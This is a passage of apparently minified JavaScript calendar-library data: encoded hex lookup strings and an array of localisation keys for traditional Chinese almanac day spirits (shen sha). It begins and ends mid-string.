F70555283157A,2F80263702=0102100F70555283157A,2F80262C38=0102100F70555283157A,2F80261E06=0102100F70555283157A,2F80261B1A=0102100F70555283157A,2F8026032A=0102100F70555283157A,2C2E1F14=0102100F70555283157A,2C2E3810=0102100F70555283157A,2C2E262C=0102100F70555283157A29,032C20201A=0102100F70555283157A00,2F80260A02=0102100F70555283157A00,2F80261838=0102100F70555283157A6C,2F80260E34=0102100F70555283157A6C,2F80260438=0102100F70555283157A6C,2C2E2F1A=0102100F70555283157A6C,2C2E2305=0102100F528315,7A70553525=0102100F5283152C8071,7A70550723=0102100F528315807138,7A7055032C200D2A=0102100F55528315,2F80267A2C71707D3316=0102100F55528315,2F80267A2C71707D1224=0102100F55528315,2F80267A2C71707D212E=0102100F55528315,2F80267A700616=0102100F55528315,2F80267A70380C=0102100F55528315,2F80267A700434=0102100F55528315,2F80267A702A18=0102100F55528315,7A2C71707D2628=0102100F55528315,7A2C71707D100C=0102100F55528315,7A2C71707D2F80261729=0102100F55528315,7A701F15=0102100F55528315,7A70240E=0102100F55528315,7A703632=0102100F55528315,7A701339=0102100F55528315,7A700115=0102100F55528315,7A702C2C37=0102100F55528315,7A702C320B=0102100F55528315,7A702C3206=0102100F55528315,7A702C2E2238=0102100F55528315,616D2F80267A2C71707D3816=0102100F555283153800,2F80267A701406=0102100F555283153800,2F80267A700111=0102100F555283152C8071,7A700501=0102100F555283152C8071,7A70370B=0102100F555283152C807138,7A703B37=0102100F555283152C80713800,7A701C2F=0102100F555283152920,7A702C240F=0102100F555283152920,7A702C0A03=0102100F555283152920,7A702C0221=0102100F55528315292000,7A702C2E3317=0102100F55528315292000,7A702C2E3634=0102100F5552831500,2F80267A2C71707D3028=0102100F5552831500,7A2C71707D111A=0102100F5552831500,7A2C71707D071E=0102100F5552831500,7A2C71707D2913=0102100F5552831500,7A702F19=0102100F5552831500,7A702301=0102100F5552831500,7A702C3919=0102100F5552831500,7A702C3B33=0102100F5552831500,7A702C2E0223=0102100F5552831500,7A702C03032F=0102100F55528315006C,7A702C2E262E=0102100F555283156C,2F80267A70032E=0102100F555283156C,7A2C71707D0F0B=0102100F555283156C,7A701D3B=0102100F555283156C,7A702C2E030116=01100F1571292C20,2F80267A703200=01100F1571292C20,7A7055370A=01100F1571292C2000,7A701B22=01100F1571292C2000,7A701E04=01100F1571292C2000,416D1336=01100F1571292C20007A70556C,391A=01100F1571292C20007A6C7055,1C24=01100F1571292C207A7055,2F80260D2E=01100F15712920,7A702C2E2D0A=01100F15712920,7A702C2E2800=01100F15712920027A7055,2C2E251E=01100F157129207A70556C,2C2E1228=01100F157129207A70556C,416D2C2E050A=01100F5220,7A70550000=01100F5220,616D2624=01100F5220,616D2F80267A702804=01100F5220006C,7A70550F06=01100F52207A70556C,2C2E2F1E=01100F52207A70556C,2C2E1014=01100F527A70556C,032C20161E=01100F712920,7A702C2E0A0A=01100F71522C2920,616D161C=0070100F292C20,01020F04=0006100F7020,7A7D01026D183A=0006100F7020,616D0102201C=0006100F20,7A2C71707D01026D1D37=000170100F292C20,2F18=000170100F292C802038,161D=00014B0F,032C201338=00014B0F2C2002,2F80261728=00014B0F20,2C2E0F0A=00014B0F20,7A2C71707D1833=00014B0F20,7A702C1407=00014B0F20,7A702C1401=0001060838,2C2E1123=0001060838,416D032C202019=000106082C38,2C31=000106082C38,391F=000106082C38,2523=000106082C38,7A70416D1C29=000106082C38020F71295283,3811=000106082C38020F71295283,7A700937=000106082C386C550F197120,7A700117=00010252100F29202C7A706C55,1337=00010206700F202C807138152952,3A2E=00010206100F7020,616D0610=00010206100F20,7A2C71707D0328=00010206100F20,7A700F01=00010206100F20,7A702C3310=00010206100F20,7A702C2E3139=0001100F298020,7A702C2625=00010870556C100F2C20,1909=00010870556C100F2C20,391E=00010870556C100F2C20,2124=00010870556C100F2C20,2F80267A7D0F00=00010870556C100F2C2038,2D09=00010870556C100F2C2002,0500=00010870556C100F2C207A,2C39=00010870556C100F2C207A,2518=00010870556C100F2C207A,0B0C=00010870556C100F2C207A,2F80262911=00010870556C100F7A,032C200007=000108556C100F2C2029,7A700A07=000108556C100F2C2029,7A701332=000108556C100F20,2C2E7A70100D=000108556C100F20,7A702C2E2239=000108556C100F20,7A702C2E0A01=000108556C100F20,7A702C2E380D=0001086C100F2C20,7A70551D36=0001086C100F2C20,7A70552F1F=000108100F70552920,010D=000108100F70552920,616D0507=000108100F705529202C80713815,0B0D=000108100F705529202C8071157A,3133=000108100F7055292002,2309=000108100F7055292002,416D0002=000108100F705529207A,2F80263202=000108100F705529207A,2F80263638=000108100F705529207A,2C2E2A1A=000108100F705529207A38,2F80262414=000108100F705529207A6C,2C2E2E14=000108100F552920,7A2C71707D1404=000108100F552920,7A2C71707D0B17=000108100F552920,7A70330D=000108100F552920,7A702C172F=000108100F552920,7A702C2E3707=000108100F5529206C,616D7A702C2E302E=6C55700F197120,2C2E7A7D0C22=6C55700F197120,7A7D01026D1E02=6C550F297120,000106037A703923=6C550F297120,7A702C2E03230A=6C550F1920,7A2C71707D240C=6C550F19200210,7A2C71707D000106031A16=6C550F197120,000106037A701513=6C550F197120,7A703A2B=6C550F197120,7A701837=6C550F197120,7A702F23=6C550F197120,7A702F22=6C550F197120,7A702D07=6C550F197120,7A702C2E3922=6C550F197120,7A700102093A=6C550F197120,7A70000106031B19=6C550F197120,616D7A70071F=6C550F197120,616D7A702C2E212B=6C550F197120,616D7A702C2E000106032734=6C550F197120292C,000106037A700325=6C550F1971200001020610,7A702C122B=6C550F19712008,000106037A702411=6C100F2952,7A7055032C20010E=100F2C29528320,01023704=100F2C29528320,0102363A=100F292C206C55,000106037A702B26=100F2920,7A2C71707D01026D302C=100F7055528315,01021E08=100F7055528315,01022730=100F7055528315,01021512=100F7055528315,010200352C=100F7055528315,7A7D01026D2F1C=100F7055528315,7A7D01026D0222=100F70555283153800,01026D2412=100F70555283157A,01022230=100F70555283157A,0102060E=100F70555283157A6C,01022C3A=100F70555283157A6C,01026D1F12=100F1571292C20,01026D3B36=100F1571292C20,01026D1516=100F1571292C20,000106037A702302=100F1571292C20,000106037A701D32=100F1571292C20,000106082F8026330E=100F1571292C20,000106086D2A1C=100F1571292C20,7A7001026D313A=100F1571292C20,7A7000010603341C=100F1571292C20,416D7A70000106032B2A=100F1571292C2002,000106037A700326=100F1571292C20556C,000106037A70273A=100F1571292C2000,01026D0722=100F1571292C2000,01026D2E0C=100F1571292C206C55,000106037A701408=100F1571292C207A706C55,01022020=100F1571292C207A706C55,000106081726=100F1571292C207A6C7055,0102290E=100F1571292C207A6C7055,000106080932=100F1571292C207A6C7055,000106080D26=100F52,00010608032C20100E=100F5283153800,01027A70550B16=100F5220,2F8026000106081122=100F5220,6D010200133A=100F5220,01026D1F16=100F5220,000106037A703132=100F5220,000106083B3A=100F5220,000106082522=100F5220,00010608190A=100F5220,000106082C2E021C=100F5220,7A70000106030936=100F52202C,01026D3A2C=100F52206C55,01027A701A0C=100F52206C55,000106037A700E30=100F52206C55,000106037A700A08=100F52207A706C55,000106083204=100F52207A6C5570,01026D0B0E=100F55528315,01027A2C71707D0004=100F55528315,7A2C71707D01026D1D3A=100F55528315,7A2C71707D01026D3418=100F5552831500,7A2C71707D0102201D=100F712920,7A702C2E00010608030E36=100F71522C2920,01023635=100F715229,00010608032C20021B=7A70550F2C715220,1900=7A70550F715220,2C2E0A09=7A70556C,00010608172C=7A70556C,00010608032C200B14=7A70556C,00010608032C202914=7A70556C0F197120,2C2E0938=7A70556C0F197120,000106082C2E111E=7A70556C000108,0502=7A70556C000108,2F80260D2F=7A70556C0001082C807138152952,2D0B=7A70556C0001082C807138152952,3633=7A70556C0001082C807115295256,0C18=7A70556C0008,01020218=7A70556C0008,0102302F=7A70556C100F295220,000106082C35=7A70556C100F295220,000106081E0B=7A70556C100F2952202C807115,3130=7A70556C100F29522002,000106080506=7A70556C100F29522001,2C2E330F=7A70556C100F29522001022C8071,010F=7A70556C100F295220010200,0435=7A70556C100F295280713815,032C200614=7A70556C100F295201,032C20122C=7A70556C100F29520102,032C203B39=7A706C550F297120,0F05=7A706C550F297102,032C200D25=7A706C550F19712001,616D2233=7A706C550F19712000010608,2626=7A6C70550F197120,01021A17=7A6C70550F197120,00010608262F=7A6C70550F1971202C29,000106083529=7A6C70550F19712002,616D000106082D08=7A6C70550F197120103800,0102341F=7A6C55700F197120,2C2E172B=082C38,7A7055000106030D27=082C38,7A70000106030827=08556C100F2C20,000106037A702803=08556C100F2C20,000106037A701013=08556C100F2C20,7A7000010603262B=08556C100F2C20,7A7000010603240D=08556C100F2C20,7A70000106033631=08556C100F2C20,7A70000106030431=08556C100F20,7A702C2E000106031D35=08100F552920,000106037A701335=08100F552920,000106037A700612=08100F55292038,000106037A70";a.SHEN_SHA=["{s.none}","{sn.tianEn}","{sn.muCang}","{sn.shiYang}","{sn.shengQi}","{sn.yiHou}","{sn.qingLong}","{sn.zaiSha}","{sn.tianHuo}","{sn.siJi}","{sn.baLong}","{sn.fuRi}","{sn.xuShi}","{sn.mingTang}","{sn.yueSha}","{sn.yueXu}","{sn.xueZhi}","{sn.tianZei}","{sn.wuXu}","{sn.tuFu}","{sn.guiJi}","{sn.xueJi}","{sn.yueDe}","{sn.yueEn}","{sn.siXiang}","{sn.wangRi}","{sn.tianCang}","{sn.buJiang}","{sn.yaoAn}","{sn.wuHe}","{sn.mingFeiDui}","{sn.yueJian}","{sn.xiaoShi}","{sn.tuHu}","{sn.wangWang}","{sn.tianXing}","{sn.tianDe}","{sn.guanRi}","{sn.jiQi}","{sn.yuYu}","{sn.daShi}","{sn.daBai}","{sn.xianChi}","{sn.zhuQue}","{sn.shouRi}","{sn.tianWu}","{sn.fuDe}","{sn.liuYi}","{sn.jinTang}","{sn.jinKui}","{sn.yanDui}","{sn.zhaoYao}","{sn.jiuKong}","{sn.jiuKan}","{sn.jiuJiao}","{sn.xiangRi}","{sn.baoGuang}","{sn.tianGang}","{sn.siShen}","{sn.yueXing}","{sn.yueHai}","{sn.youHuo}","{sn.chongRi}","{sn.shiDe}","{sn.minRi}","{sn.sanHe}","{sn.linRi}","{sn.tianMa}","{sn.shiYin}","{sn.mingFei}","{sn.siQi}","{sn.diNang}","{sn.baiHu}","{sn.yueDeHe}","{sn.jingAn}","{sn.yuTang}","{sn.puHu}","{sn.jieShen}","{sn.xiaoHao}","{sn.tianDeHe}","{sn.yueKong}","{sn.yiMa}","{sn.tianHou}","{sn.chuShen}","{sn.yuePo}","{sn.daHao}","{sn.wuLi}","{sn.tianLao}","{sn.yinDe}","{sn.fuSheng}","{sn.tianLi}","{sn.zhiSi}","{sn.yuanWu}","{sn.yangDe}","{sn.tianXi}","{sn.tianYi}","{sn.siMing}","{sn.yueYan}","{sn.diHuo}","{sn.fourHit}","{sn.daSha}","{sn.daHui}","{sn.tianYuan}","{sn.liuHe}","{sn.wuFu}","{sn.shengXin}","{sn.heKui}","{sn.jieSha}","{sn.siQiong}","{sn.gouChen}","{sn.chuShuiLong}","{sn.baFeng}","{sn.tianShe}","{sn.wuMu}","{sn.baZhuan}","{sn.yinCuo}","{sn.siHao}","{sn.yangCuo}","{sn.siFei}","{sn.sanYin}","{sn.xiaoHui}","{sn.yinDaoChongYang}","{sn.danYin}","{sn.guChen}","{sn.yinWei}","{sn.xingHen}","{sn.liaoLi}","{sn.jueYin}","{sn.chunYang}","{sn.qiNiao}","{sn.suiBo}","{sn.yinYangJiaoPo}","{sn.yinYangJuCuo}","{sn.yinYangJiChong}","{sn.zhuZhen}","{sn.yangCuoYinChong}","{sn.qiFu}","{sn.tianGou}","{sn.jiuHu}","{sn.chengRi}","{sn.tianFu}","{sn.guYang}","{sn.jueYang}","{sn.chunYin}","{sn.liuShe}","{sn.yinShen}","{sn.jieChu}","{sn.yangPoYinChong}"];a.DAY_SHEN_SHA="100=010203040506,0708090A0B101=010C0D,0E0F101112131415102=16011718191A1B1C1D1E,1F20212223103=24011825261B271D1E,28292A2B104=012C2D2E2F3031,3233343536105=3738,393A3B3C3D123E106=3F404142434445,464748107=494A4B4C4D,4E108=4F5051524C4D5345,54555657109=58595345,5A5B12565C10A=5D415E5F60,616263640B6510B=0266676869,6A6B6C0A3E6D10C=1602171803041B05061E,07086E10D=24181B0C0D,0E0F1011126F13141510E=70191A1C1D,1F2021222310F=0125261B271D,28292A2B110=012C2D2E2F3031,3233343536111=49013738,393A3B3C3D123E112=4F50013F404142434445,4648113=014A4B,4E6E114=51524C4D5345,54550B5657115=0158595345,5A5B12565C116=1601185D415E5F60,61626364117=24021867681B69,6A6B3E6D118=0203040506,0708119=1B0C0D,0E0F10111213141511A=191A1B1C1D1E,1F2021222311B=4925261B271D1E,28292A11C=4F502C2D2E2F3031,323334353611D=3738,393A3B3C3D123E11E=3F404142434445,460B4811F=4A4B,4E71120=16171851524C4D5345,545556121=241858595345,5A5B12565C122=5D415E5F60,61626364123=0267681B69,6A6B3E6D124=0203041B05061E,070847125=491B0C0D,0E0F101112131415126=4F50191A1C1D1E,1F20212223127=2526271D1E,28292A2B128=2C2D2E2F3031,32333435360B129=3738,393A3B3C3D123E12A=1617183F404142434445,464812B=24184A4B,4E7212C=51524C4D53,5455565712D=0158595345,5A5B12565C12E=015D415E5F60,616263647312F=49010267681B69,6A6B3E6D130=4F500102030405061E,070874131=010C0D,0E0F101112131415726E132=191A1C1D1E,1F2021220B722375133=2526271D1E,28292A2B134=1617182C2D2E2F3031,3233343536135=24183738,393A3B3C3D126F3E136=3F4041424344,4648137=4A4B,4E72138=51524C4D5345,545576567257139=4958595345,5A5B7612565C7713A=4F505D415E5F60,6162636413B=02676869,6A6B3E6D200=1601025D60,393B28292A11090A201=0103041A1B4A,123435360B6D202=011819681B4C1D061E,3D1014203=011718252F591D0D1E,1F20213233204=012C26,3C23205=493751522D2E69,121364223E2B206=503F4005311E,6A3A5A5B207=5841440C38,4615208=431C4D45,6B4E5648209=27534B45,545507086162125620A=16666730,0E0F635720B=0241425E5F1B,6C0A0B3E5C20C=02185D1B601E,393B28292A116E20D=171803041B4A,126F3435366D20E=7019684C1D06,3D101420F=4901252F591D0D,1F2021323378210=50012C26,3C23211=013751522D2E69,121364223E2B212=013F40053145,6A3A5A5B213=015841440C38,46156E214=16431C4D5345,6B4E5648215=27534B45,545507086162120B5648216=18671B30,0E0F6357217=02171841425E5F1B,3E5C218=025D60,393B28292A11219=4903041A1B4A,123435366D21A=5019681B4C1D061E,3D101421B=252F591D0D45,1F2021323321C=2C26,3C2321D=3751522D2E69,121364223E2B21E=163F40053145,6A3A5A5B21F=5841440C38,467147150B220=18431C4D5345,6B4E5648221=171827534B45,5455070861621256222=6730,0E0F6357223=490241425E5F1B,3E5C224=50025D1B601E,393B28292A11225=03041A4A,123435366D226=19684C1D061E,3D1014227=252F591D0D1E,1F20213233228=162C26,3C23229=3751522D2E69,121364220B3E2B22A=183F40053145,6A3A5A5B22B=17185841440C38,46157222C=431C4D53,6B4E564822D=490127534B45,54550708616212567922E=5001671B30,0E0F635722F=010241425E5F,3E5C230=01025D601E,393B28292A1174231=0103041A4A,1234353647726E6D232=1619684C1D061E,3D1014233=252F591D0D1E,1F202132330B75234=182C26,3C23235=17183751522D2E69,126F1364223E2B236=3F400531,6A3A5A5B237=495841440C38,461572238=50431C4D5345,6B4E76567248239=27534B45,5455070861627612567323A=6730,0E0F635723B=0241425E5F,3E5C300=0102415E5F1A1B69,090A471457301=011B05,6A125C302=5001185D19515203042F0C1D601E,323315303=4F490118251C1D1E,3C5A5B106D304=012C2706,1F20213B710B787A305=58372668300D,6B123E306=173F402D2E45,07086423307=00,393A0E2B308=24164142444A533145,61624622567B309=674C533845,28292A4E12135630A=431B594D,5455633435364830B=021B27,3D116C0A3E30C=500218415E5F1A1B691E,146E5730D=4F49181B05,6A126F5C30E=705D19515203042F0C1D60,3233150B30F=01251C1D,3C5A5B106D310=01172C2706,1F20213B7C311=0158372668300D,6B123E312=2416013F402D2E45,0708476423313=01,393A0E0F6E2B314=4142444A533145,61624622567D315=66671B4C533845,28292A4E121356316=5018431B594D,54556334353648317=4F4902181B4B,3D113E318=02415E5F1A69,140B57319=1B05,6A125C31A=175D19515203042F0C1D601E,32331531B=251C1D1E,3C5A5B106D31C=24162C2706,1F20213B31D=58372668300D,6B123E31E=3F402D2E45,0708642331F=00,393A0E0F2B320=50184142444A533145,61624622567E321=4F4918671B4C533845,28292A4E121356322=43594D,5455633435360B48323=021B4B,3D113E324=0217415E5F1A691E,1457325=05,6A125C326=58165D19515203042F0C1D601E,323315327=251C1D1E,3C5A5B106D328=2C2706,1F20213B75329=58372668300D,6B123E32A=50183F402D2E45,0708642332B=4F4918,393A0E0F722B32C=4142444A5331,616246220B567B32D=01671B4C533845,28292A4E12135632E=011743594D,5455633435364832F=01024B,3D113E330=24160102415E5F1A691E,741457331=0105,6A12726E5C332=5D19515203042F0C1D601E,32331572333=251C1D1E,3C5A5B106D334=50182C2706,1F20213B335=4F491858372668300D,6B126F3E336=3F402D2E,0708640B23337=00,393A0E0F722B338=174142444A533145,616246762256727B73339=674C533845,28292A4E7612135633A=241643594D,5455633435364833B=024B,3D113E400=5001431B,5A5B1248401=490141425E5F2F4B,32336314402=4F01024A1D1E,396B3C130B57403=01025803044C1D1E,07085C404=01183F5D5960,0E0F10127F405=171819,1F20213E6D788075406=162526690645,28292A407=242C2D2E050D,6162343536647B408=3767680C5345,6A3A3B3D12155623409=4041441C5345,46562B40A=501B274D31,4E1140B=4951521A1B3038,5455223E40C=4F431B1E,5A5B0981120B6E4840D=41425E5F2F4B,3233631440E=02184A1D,396B3C135740F=010217185803044C1D,0708475C410=16013F585960,0E0F1012411=240119,1F20213E6D412=012526690645,28292A413=012C2D2E050D,6162343536646E7B414=503767681B0C5345,6A3A3B3D126F155623415=494041441B1C5345,46562B416=4F1B274D31,4E11710B417=51521A1B3038,54556C81223E418=18431B,5A5B1248419=171841425E5F2F4B,3233631441A=16024A1D1E,396B3C135741B=24025844044C1D1E,07085C41C=3F5D5960,0E0F101241D=19,1F20213E6D41E=50702526690645,28292A41F=492C2D2E050D,6162343536647D420=4F663767681B0C5345,6A3A3B3D12150B5623421=4041441B1C5345,46562B422=181B274D31,4E11423=171851521A3038,5455223E424=16431E,5A5B1248425=2441425E5F2F4B,32336314426=024A1D1E,396B3C1357427=025803044C1D1E,07085C428=503F5D5960,0E0F10126F429=4919,1F20213E6D42A=4F2526690645,28292A0B8242B=2C2D2E050D,616234353664727E7342C=183767681B0C53,6A3A3B3D1215562342D=0117184041441C5345,4647562B42E=1601274D31,4E1142F=240151521A3038,5455223E430=01431E,5A5B761248431=0141425E5F2F4B,32336314726E432=50024A1D1E,396B3C137257433=49025844044C1D1E,0708745C434=4F3F5D5960,0E0F10120B435=19,1F20213E6D75436=1825266906,28292A82437=17182C2D2E050D,616234353664727B73438=163767680C5345,6A3A3B3D1215567223439=244041441C5345,46562B43A=274D31,4E1143B=51521A3038,545576223E83500=012F4D31,54550708323312501=01586938,0E0F3C63502=16010241435E5F051D1E,641448503=01020C1D4B1E,6A28292A353615220B504=0117183F03041C,123457505=181927,3D103E5C506=5D25306045,1F20213B616213507=492C2667,6D508=503751522D2E530645,1256509=401B4A530D45,393A5A5B115650A=4142441A1B4C,462350B=681B59,6B4E3E2B50C=162F4D311E,5455070832330981126E50D=586938,0E0F3C0B50E=02171841435E5F051D,64144850F=0102180C1D4B,6A28292A35361522510=013F03041C,123457511=49011927,3D103E5C512=50015D25306045,1F20213B616213513=012C26671B,6E6D514=3751522D2E1B530645,126F56515=401B4A530D45,393A5A5B1156516=164142441A1B4C,467123517=6859,6B4E6C810B3E2B518=17182F4D31,54550708323312519=18586938,0E0F3C6351A=0241435E5F051D1E,64144851B=49020C1D4B1E,6A28292A3536152251C=503F03041C,12345751D=1927,3D103E5C51E=705D25306045,1F20213B61621351F=2C26671B,6D520=163751522D2E1B530645,1256521=404A530D45,393A5A5B110B56522=17184142441A1B,4623523=186859,6B4E3E2B524=2F4D311E,54550708323312525=49586938,0E0F3C63526=500241435E5F051D1E,641448527=020C1D4B1E,6A28292A35361522528=3F03041C,126F344757529=1927,3D103E5C52A=165D25306045,1F20213B616213658452B=662C2667,0B726D52C=17183751522D2E1B5306,125652D=0118404A530D45,393A5A5B115652E=014142441A4C,462352F=49016859,6B4E3E2B530=50012F4D311E,545507083233761285531=01586938,0E0F3C63726E532=0241435E5F051D1E,64147248533=020C1D4B1E,6A28292A7435361522534=163F03041C,123457535=1927,3D100B3E5C536=16185D253060,1F20213B61621378537=182C2667,726D538=3751522D2E530645,125672539=49404A530D45,393A5A5B115653A=504142441A4C,46472353B=681B59,6B4E763E2B600=241601304D,3C28292A4E1235361423601=01,54553B63342B602=0102681D311E,3D603=010241425E5F4A1D381E,64604=01183F434C,39127148605=4F49181951520304594B,61620B3E73606=50256745,5A5B102257607=172C69,1F20215C608=5D37261B05536045,6B111256609=402D2E1A1B0C5345,6B11125660A=24161B1C06,6A3A0E0F1360B=5841442F270D,3233463E60C=304D1E,3C28292A4E0981123536146E2360D=00,54553B63342B60E=0218681D31,3D60F=4F4901021841425E5F4A1D38,640B610=50013F434C,391248611=01171951520304594B,61623E612=0125671B45,5A5B102257613=012C1B69,1F20216E5C614=24165D37261B05536045,6B11126F56615=402D2E1A1B0C5345,070815566D616=1C06,6A3A0E0F1347617=5841442F270D,3233466C813E618=18304D,3C28292A4E1235361423619=4F4918,54553B63340B2B61A=5002681D311E,3D61B=021741425E5F4A1D381E,6461C=3F434C,39124861D=1951520304594B,61623E61E=24167025671B45,5A5B10225761F=2C1B69,1F20215C620=5D372605536045,6B111256621=402D2E1A0C5345,070815566D622=181B1C06,6A3A0E0F13623=4F49185841442F270D,3233460B3E624=50304D1E,3C28292A4E1235361423625=17,54553B63342B626=02681D311E,3D627=0241425E5F4A1D381E,64628=24163F434C,39126F48629=1951520304594B,61623E62A=256745,5A5B1022578662B=2C69,1F2021725C7562C=185D37261B055360,6B11125662D=4F490118402D2E1A0C5345,0708150B566D62E=50011C06,6A3A0E0F1362F=01175841442F270D,3233463E630=01304D1E,3C28292A4E761235361423631=01,54553B6334726E2B87632=241602681D311E,3D72633=0241425E5F4A1D381E,7464634=3F434C,39124748635=1951520304594B,61623E6573636=661825671B,5A5B10225786637=4F49182C69,1F20210B725C75638=505D372605536045,6B11125672639=17402D2E1A0C5345,070815566D63A=1B1C06,6A3A0E0F1363B=5841442F270D,323346763E700=0103404142445906,46701=01020D,4E14702=50015152694D1D1E,54553B23703=4901051D1E,5A5B2B1288704=4F0102415E5F0C31,6162636415705=6667681C38,6A6B3E706=4303042745,07080B48707=02304B,0E0F101112708=16171819,1F20135657709=24185825261B5345,28292A353622565C70A=025D2C2D2E2F4A60,3233893470B=374C,393A3C3D3E6D70C=503F4041424459061E,466E70D=49020D,4E1470E=4F5152694D1D,54553B70F=01051D,5A5B12132B710=0102415E5F0C31,61626364150B65711=0167681C38,6A6B3E712=162417184303041B2745,070848713=240102181B304B,0E0F1011126E714=191A1B5345,1F20215657715=5825261B5345,28292A353622565C717=49374C,393A3C3D126F473E6D718=4F3F404142445906,46719=020D,4E1471A=515269,1D1E71B=051D1E,5A5B12132B71C=16021718415E5F0C31,616263641571D=241867681B1C38,6A6B3E71E=4303041B2745,07084871F=021B30,0E0F101112720=50191A5345,1F20215657721=495825265345,28292A353622565C722=4F025D2C2D2E2F4A60,32338934723=374C,393A3C3D123E6D724=3F4041424459061E,46098A0B725=020D,4E7114726=1617185152694D1D1E,54553B23727=2418051D1E,5A5B12132B728=02415E5F0C31,616263641573729=67681B1C38,6A6B3E72A=504303042745,07084872B=4902304B,0E0F1011126F7272C=4F70191A1B,1F2021565772D=015825265345,28292A353622565C72E=01025D2C2D2E2F4A60,323389340B72F=01374C,393A3C3D6C8A123E6D730=160117183F4041424459061E,46731=240102180D,4E14726E732=5152694D1D1E,54553B767223733=051D1E,5A5B7612132B77734=5002415E5F0C31,6162636415735=4967681C38,6A6B473E736=4F4303041B27,7448737=02304B,0E0F10111272738=191A5345,1F20210B56725775739=5825265345,28292A353622565C73A=160217185D2C2D2E2F4A60,3233893473B=2418374C,393A3C3D123E6D800=50013F5D402760,6A3A5A5B22801=490102414430,466D802=014D1D061E,6B4E4714803=011D0D1E,54550708616212804=0102671B4A,0E0F6323805=41425E5F4C,8B2B806=16593145,3928292A113536807=025803041A1B38,1234130B808=181943681B695345,3D105648809=1718252F0553534B45,1F20213B32335680A=50022C260C,3C155780B=493751522D2E1C,12643E5C80C=3F5D4027601E,6A3A5A5B226E80D=02414430,466D80E=4D1D06,6B4E1480F=011D0D,5455070861621279810=16010266674A,0E0F6323811=0141425E5F1B4C,0B3E2B812=01181B593145,3928292A113536813=010217185803041A1B38,1234136E814=501943681B695345,3D105648815=49252F05534B45,1F20213B323356816=022C260C,3C1557817=3751522D2E1C,126F643E5C818=3F5D402760,6A3A5A5B22819=02414430,466D81A=164D1D061E,6B4E1481B=1D0D1E,545507086162120B6581C=0218671B4A,0E0F632381D=171841425E5F1B4C,3E2B81E=501B593145,3928292A11353681F=49025D03041A38,123413820=194368695345,3D10475648821=252F05534B45,1F20213B323356716=50025D2C2D2E2F4A60,32338934822=022C260C,3C1557823=3751522D2E1C,12643E5C824=163F5D4027601E,6A3A5A5B098A22825=02414430,46710B6D826=184D1D061E,6B4E14827=17181D0D1E,54550708616212828=5002671B4A,0E0F6323829=4941425E5F4C,3E2B82A=593145,3928292A11353682B=025803041A38,126F34137282C=701943681B6953,3D10564882D=01252F05534B45,1F2021613233567882E=1601022C260C,3C155782F=013751522D2E1C,6C8A12640B3E5C830=01183F5D4027601E,6A3A5A5B22831=01021718414430,46726E6D832=504D1D061E,6B4E761472833=491D0D1E,545507086162761273834=02674A,0E0F6323835=41425E5F4C,3E2B836=1B5931,3928292A11743536837=025803041A38,12341372838=16194368695345,3D10567248839=252F05534B45,1F20213B32330B567583A=02182C260C,3C155783B=17183751522D2E1C,12643E5C900=013F408C2E4C,0708641457901=010259,393A0E0F5C902=2416015D4142441D601E,61624635367B903=0167691D1E,28292A4E126D904=01021B054D06,5455637134220B905=580C0D,3D11153E906=17415E5F1A1B1C45,23907=4F49021B27,6A3B12472B908=501819515203042F30533145,323356909=1825533845,3C5A5B105690A=022C43,1F2021487C90B=3726684A4B,6B12133E90C=24163F402D2E4C1E,070864146E5790D=0259,393A0E0F5C90E=5D4142441D60,61624635360B7B90F=0167691D,28292A4E126D910=0102171B054D06,5455633422911=4F4901581B0C0D,3D11153E912=500118415E5F1A1B1C45,23913=0102181B27,6A3B126E2B914=19515203042F30533145,323356915=25533845,3C5A5B1056916=2416022C43,1F202148917=3726684A4B,6B126F133E918=3F402D2E4C,070864140B57919=0259,393A0E0F5C91A=175D4142441D601E,61624635367D91B=4F4966671B691D1E,28292A4E126D91C=5002181B054D06,545563342291D=18581B0C0D,3D11153E91E=415E5F1A1C45,2391F=0227,6A3B122B920=241619515203042F305331,323356921=25533845,3C5A5B1056922=022C43,1F20210B48788D923=3726684A4B,6B12133E924=173F402D2E4C1E,0708098A641457925=4F49022E,393A0E0F475C926=50185D4142441D601E,61624635367E927=18671B691D1E,28292A4E126D928=02054D06,5455633422929=580C0D,3D11153E92A=2416415E5F1A1C45,2392B=0227,6A3B126F722B92C=7019515203042F305331,32330B5692D=0125533845,3C5A5B105692E=0102162C43,1F2021487592F=4F49013726684A4B,6B6C8A12133E930=5001183F402D2E4C1E,0708641457931=01021859,393A0E0F726E5C932=5D4142441D601E,616246763536727B73933=67691D1E,28292A4E76126D934=241602054D06,5455633422935=580C0D,3D11153E936=415E5F1A1B1C,740B23937=0227,6A3B12722B938=1719515203042F30533145,32335672939=4F4925533845,3C5A5B105693A=5002182C43,1F20214893B=183726684A4B,6B12133EA00=160170182543261C,28292A48A01=240117182C2D2E274B,61623464147BA02=013F376768301D1E,6A3A3D1257A03=01584041441D1E,465CA04=015D4D60,4E1113A05=4951521A1B4A,54553E6DA06=4F501B4C0645,5A5B12A07=41425E5F2F590D,32336322A08=025345,396B3C0B5623A09=020304695345,0708562BA0A=16180531,0E0F10126FA0B=241618190C38,1F20213B3536103EA0C=2543261C1E,28292A6E48A0D=2C2D2E274B,61623464147BA0E=3F376768301D,6A3A3D124757A0F=4924584041441B1D,465CA10=4F50015D1B4D60,4E1113A11=0151521A1B4A,54553E6DA12=011B4C0645,5A5B120BA13=0141425E5F2F590D,323363226EA14=1602185345,396B3C5623A15=240217180304695345,0708562BA16=0531,0E0F1012A17=190C38,1F20213B3536153EA18=2543261C,28292A4882A19=49503F3767681B301D1E,6A3A3D1257A1A=4F503F3767681B301D1E,6A3A3D1257A1B=584041441B1D1E,465CA1C=5D1B4D60,4E1171130BA1D=51521A1B4A,54553E6DA1E=16184C0645,5A5B12A1F=24171841425E5F2F590D,32336322A20=025345,396B3C5623A21=020304695345,0708562BA22=0531,0E0F10128EA23=49190C38,1F20213B3536153E788FA24=4F502543261C1E,28292A48A25=2C2D2E274B,61623464147DA26=663F3767681B301D1E,6A3A3D120B57A27=584041441B1D1E,465CA28=16185D4D60,4E1113A29=24171851521A4A,54553E6DA2A=4C0645,5A5B7612A2B=41425E5F2F590D,3233632272A2C=0253,396B3C475623A2D=1601020304695345,0708562BA2E=4F50010531,0E0F1012A2F=01190C38,1F20213B3536153EA30=012543261C1E,28292A09900B4882A31=012C2D2E274B,6162346414726E7E73A32=16183F376768301D1E,6A3A3D126F7257A33=2417185D4041441D1E,465CA34=5D4D60,4E1113A35=51521A4A,5455763E6D83A36=4C06,5A5B12A37=4941425E5F2F590D,3233632272A38=4F50029145,396B3C567223A39=020304695345,070874562BA3A=0531,0E0F10120BA3B=190C38,1F20213B6C903536153E75B00=01701718254A31,1